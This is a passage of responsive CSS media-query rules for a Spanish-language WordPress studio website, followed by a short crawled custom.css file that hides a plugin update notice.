    }
    
    .nav-prensa {
        margin-top: 0;
        margin-bottom: 9%;
    }
     .content-single-proyectos {
        margin-top: 18%;
    }
    .vc_responsive .vc_grid-filter-select {
        display: none !important;
    }
    .vc_responsive .vc_grid-filter.vc_grid-filter-default.vc_grid-filter-color-grey {
        display: block !important;
    }
}

@media screen and (max-width: 513px) {
.gap-image-mobile{
        height: 250px !important;
    }
    .nav-prensa {
        margin-top: 0%;
    }
    .content-selector-idioma.inside-site {
        right: 52px;
    }
     .page-template-page-prensa .header-prensa, .post-type-archive-cpt_prensa .header-prensa{
        margin-top: 23%;
    }
    
    .header-title-proyectos {
        margin-top: 22%;
    }
}


@media (max-width: 480px){
    .content-header-img-quienes{
        height: 480px;
    }
    .title-h2{
        font-size: 29px !important;
        line-height: 39px !important;
        margin-bottom: 30px;
        margin-top: 11px;
    }
    .title-testimonio{
        margin-top: 33px !important;
    }
    .carousel-cita-home  p{
     text-align: center;
    }
    .vc_sep_width_50 {
        width:90% !important;
    }
    .vc_sep_width_40 {
        width: 55% !important;
    }
    .separador-que-hacemos{
        width: 80% !important;
    }
    .vc_sep_width_30 {
        width: 60% !important;
    }
    .vc_separator h4 {
        font-size: 20px !important;
        line-height: 29px !important;
    }
    .subtitle-nosotros {
        font-size: 14px;
        line-height: 22px;
    }
    .content-contacto-nosotros h3 {
        font-size: 20px;
        line-height: 31px;
    }
    .navbar {
        padding: 0;
    }
    .site-title {
        font-size: 16px;
        margin: 8px 0px 9px;
    }
    
    .title-hero-quienes{
        font-size: 32px !important;
        line-height: 37px !important;
    }
     .content-vacio-img-quienes{
        height: 210px !important;
    }
    .navbar-nav{
        margin-top: 0;
    }
    .navbar-nav li {
        margin-bottom: 11px;
    }
    .navbar-nav li a {
        padding: 0.2rem;
        font-size: 18px;
        line-height: 26px;
    }
    .content-menu-multisite {
        padding: 20px 10px;
    }
    .content-footer {
        padding-bottom: 10%;
    }
    .titulo-clientes {
        margin: 34% 0 19% !important;
    }
     .content-single-proyectos {
        margin-top: 30%;
    }
    .link-ver-pagina, .nav-prensa .btn-ver-pro {
        color: #6E6E6E;
        font-weight: 400;
        font-size: 11px;
        line-height: 16px;
    }
    .col-servicios-mobile .content-servicios{
        width: 100% !important;
        float: none;
    }
    .col-servicios-mobile .content-servicios .info-c-full-br {
        margin: auto;
    }
    .col-servicios-mobile .content-servicios .vc_custom_heading {
        text-align: center !important;
    }
    .col-servicios-mobile .content-servicios .descr-quienes-estudio p {
        text-align: center;
    }
    .page-template-page-quienes .content-servicios-estudio .upb_row_bg{
        background-size: contain !important;
        background-position: 0 center !important;
    }
}


.content-home-testimonios .slick-dots {
    position: relative !important;
}

/* / Media Queries */




--- FILE ---
content_type: text/css
request_url: https://estudiohma.com/wp-content/uploads/js_composer/custom.css?ver=6.6.0
body_size: -194
content:
.update-nag.bsf-update-nag{display:none;}